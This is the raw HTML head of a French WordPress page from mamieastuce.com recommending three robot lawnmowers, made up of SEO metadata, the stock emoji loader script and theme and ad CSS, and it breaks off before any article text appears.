

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/
body_size: 23806
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                                <meta itemprop="creator accountablePerson" content="Sabrina Coop" />
                    	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les 3 meilleurs robots tondeuses pour avoir enfin une pelouse parfaite</title>
	<meta name="description" content="Entretenir le jardin demande temps et patience pour une tonte parfaite. Voici les 3 meilleurs robots tondeuses ayant un très bon rapport qualité / prix !" />
	<link rel="canonical" href="https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sabrina Coop" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/","url":"https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/","name":"Les 3 meilleurs robots tondeuses pour avoir enfin une pelouse parfaite","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/#primaryimage"},"image":{"@id":"https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon.jpg","datePublished":"2019-08-28T14:08:19+00:00","dateModified":"2019-08-29T12:08:16+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/74b04ac7168186fe6d2a6b557963b395"},"description":"Entretenir le jardin demande temps et patience pour une tonte parfaite. Voici les 3 meilleurs robots tondeuses ayant un très bon rapport qualité / prix !","breadcrumb":{"@id":"https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon.jpg","width":1500,"height":998},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Les 3 meilleurs robots tondeuses pour avoir enfin une pelouse parfaite"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/74b04ac7168186fe6d2a6b557963b395","name":"Sabrina Coop"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
